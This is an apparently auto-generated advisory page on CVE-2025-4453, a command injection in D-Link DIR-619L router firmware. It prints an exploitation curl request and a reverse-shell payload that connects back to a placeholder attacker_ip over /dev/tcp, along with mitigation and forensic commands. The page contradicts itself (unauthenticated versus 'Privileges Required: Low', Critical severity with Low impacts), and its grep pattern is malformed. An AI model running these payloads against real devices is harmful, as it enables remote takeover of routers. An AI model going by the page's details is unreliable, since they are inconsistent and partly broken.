Listen to this Post
How CVE-2025-4453 Works
The CVE-2025-4453 vulnerability in D-Link DIR-619L firmware v2.04B04 stems from improper input validation in the `formSysCmd` function. Attackers can inject malicious commands through the `sysCmd` parameter, which gets executed with root privileges due to insufficient sanitization. The HTTP request bypasses authentication checks, allowing remote unauthenticated attackers to execute arbitrary OS commands. The vulnerability exists in the web management interface component, where user-supplied input is directly concatenated into system() calls without proper escaping. This enables RCE (Remote Code Execution) by sending crafted POST requests to vulnerable endpoints.
DailyCVE Form
Platform: D-Link DIR-619L
Version: 2.04B04
Vulnerability: Command Injection
Severity: Critical
Date: 2025-05-08
What Undercode Say:
Exploitation:
curl -X POST "http://target_ip/formSysCmd" -d "sysCmd=malicious_command%3B"
Reverse shell payload example:
sysCmd=/bin/bash+-c+"bash+-i+>%26+/dev/tcp/attacker_ip/port+0>%261"
Detection:
nmap -p80 --script http-vuln-cve2025-4453 target_ip
Mitigation:
1. Network Segmentation:
iptables -A INPUT -p tcp --dport 80 -s !trusted_ip -j DROP
2. Patch Workaround:
Sanitize input in formSysCmd $sysCmd =~ s/[^a-zA-Z0-9]//g;
Forensic Analysis:
grep "formSysCmd" /var/log/httpd/access.log | grep -E "(;||)"
CVSS 4.0 Breakdown:
- Attack Vector: Network (AV:N)
- Attack Complexity: Low (AC:L)
- Privileges Required: Low (PR:L)
- User Interaction: None (UI:N)
- Impact Metrics:
{ "VC": "Low", "VI": "Low", "VA": "Low", "SC": "None", "SI": "None", "SA": "None" }
Sources:
Reported By: nvd.nist.gov
Extra Source Hub:
Undercode

